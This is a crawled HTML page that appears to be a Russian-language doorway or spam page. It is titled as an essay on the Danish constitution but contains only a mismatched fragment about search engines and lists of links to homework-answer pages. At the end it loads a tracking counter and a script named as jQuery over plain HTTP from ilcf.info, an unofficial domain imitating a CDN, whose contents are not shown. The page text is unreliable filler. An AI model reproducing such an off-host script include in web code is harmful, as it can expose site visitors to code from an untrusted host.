

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jaeweiy.cameronjhouser.com/uru-referat-na-temu-konstituciya-danii.html
body_size: 2060
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Реферат на тему конституция дании - jaeweiy.cameronjhouser.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jaeweiy.cameronjhouser.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Реферат на тему конституция дании</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uru-gdz-ot-putina-7-klass-vseobschaya-istoriya-baranov.html">Гдз от путина 7 класс всеобщая история баранов</a></li>
                                <li><a href="uru-gdz-po-geometrii-7-klass-atanasyan-stavcur-ru.html">Гдз по геометрии 7 класс атанасян stavcur. ru</a></li>
                                <li><a href="uru-referat-zdorovyy-obraz-zhizni-medicina.html">Реферат здоровый образ жизни медицина</a></li>
                                <li><a href="uru-gdz-po-angliyskomu-7-klass-vaulina-spotlight-in-russia.html">Гдз по английскому 7 класс ваулина spotlight in russia</a></li>
                                <li><a href="uru-gdz-po-matematike-5-klass-vilenkin-smotret-bolshim-shriftam.html">Гдз по математике 5 класс виленкин смотреть большим шрифтам</a></li>
                                <li><a href="uru-n-selivanova-a-chachourina-7-8-reshebnik-2016.html">N selivanova a chachourina 7-8 решебник 2016</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-keynsianskaya-revolyuciya-referat.html">Кейнсианская революция реферат</a></li>
                                            <li><a href="uru-.html">Теорія держави і права шпаргалка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-gdz-po-russkomu-yazyku-7-klass-spishi-onlayn.html">Гдз по русскому языку 7 класс спиши онлайн</a></li>
                                            <li><a href="uru-gdz-po-angliyskomu-yaz-6-klassa-biboletova.html">Гдз по английскому яз 6 класса биболетова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-reshebnik-po-russkomu-yazyku-8-klass-ladyzhenskaya-2014-god-zelenyy-uchebnik.html">Решебник по русскому языку 8 класс ладыженская 2014 год зеленый учебник</a></li>
                                            <li><a href="uru-5-klass-vse-gdz-po-matematike-zubareva-mordkovich-6-klass.html">5 класс все гдз по математике зубарева мордкович 6 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uru-reshebnik-fizika-gendenshteyn-8kl.html">Решебник физика генденштейн 8кл</a></li>
                                            <li><a href="uru-gdz-reshebniki-po-informatike-6-klass-rabochie-tetradi.html">Гдз решебники по информатике 6 класс рабочие тетради</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
